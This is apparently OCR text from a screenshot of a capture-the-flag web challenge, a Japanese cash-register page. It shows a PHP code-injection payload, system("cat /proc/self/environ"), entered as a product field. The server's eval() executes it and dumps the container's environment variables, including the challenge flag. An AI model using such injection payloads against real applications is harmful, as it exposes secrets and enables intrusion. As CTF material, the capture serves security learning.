 レジ
商品
名
単価
個数
小計
フィ
ボ
ナッ
チ数
列
1000
system("cat
/proc/self/
environ");1
APACHE_CONFDIR=/etc/apache2HOSTNAME=8b09318702aePHP_INI_DIR=/usr/local/etc/phpSHLVL=0PHP_LDFLAGS=-Wl,-O1 -pieAPACHE_RUN_DIR=/var/
run/apache2PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64PHP_VERSION=8.3.6APACHE_PID_FILE=/var/run/apache2/
apache2.pidGPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC C28D937575603EB4ABB725861C0779DC5C0A9DE4
AFD8691FDAEDF03BDF6E460563F15A9B715376CAPHP_ASC_URL=https://www.php.net/distributions/php-8.3.6.tar.xz.ascPHP_CPPFLAGS=-fstack-protector-
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_URL=https://www.php.net/distributions/php-8.3.6.tar.xzPATH=/usr/local/
sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binAPACHE_LOCK_DIR=/var/lock/apache2LANG=CAPACHE_RUN_GROUP=www-dataAPACHE_RUN_USER=www-
dataAPACHE_LOG_DIR=/var/log/apache2PWD=/var/www/htmlPHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config
re2cPHP_SHA256=53c8386b2123af97626d3438b3e4058e0c5914cb74b048a6676c57ac647f5eaeAPACHE_ENVVARS=/etc/apache2/
envvarsFLAG=CPCTF{3x3c_Func710n_1s_d4ng3r0u5}APACHE_CONFDIR=/etc/apache2HOSTNAME=8b09318702aePHP_INI_DIR=/usr/local/etc/
phpSHLVL=0PHP_LDFLAGS=-Wl,-O1 -pieAPACHE_RUN_DIR=/var/run/apache2PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64PHP_VERSION=8.3.6APACHE_PID_FILE=/var/run/apache2/
apache2.pidGPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC C28D937575603EB4ABB725861C0779DC5C0A9DE4
AFD8691FDAEDF03BDF6E460563F15A9B715376CAPHP_ASC_URL=https://www.php.net/distributions/php-8.3.6.tar.xz.ascPHP_CPPFLAGS=-fstack-protector-
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_URL=https://www.php.net/distributions/php-8.3.6.tar.xzPATH=/usr/local/
sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binAPACHE_LOCK_DIR=/var/lock/apache2LANG=CAPACHE_RUN_GROUP=www-dataAPACHE_RUN_USER=www-
dataAPACHE_LOG_DIR=/var/log/apache2PWD=/var/www/htmlPHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config
re2cPHP_SHA256=53c8386b2123af97626d3438b3e4058e0c5914cb74b048a6676c57ac647f5eaeAPACHE_ENVVARS=/etc/apache2/
envvarsFLAG=CPCTF{3x3c_Func710n_1s_d4ng3r0u5}
素数
列
2000
Parse error: syntax error, unexpected token "*", expecting ";" in /var/www/html/purchase.php(26) : eval()'d code on line 1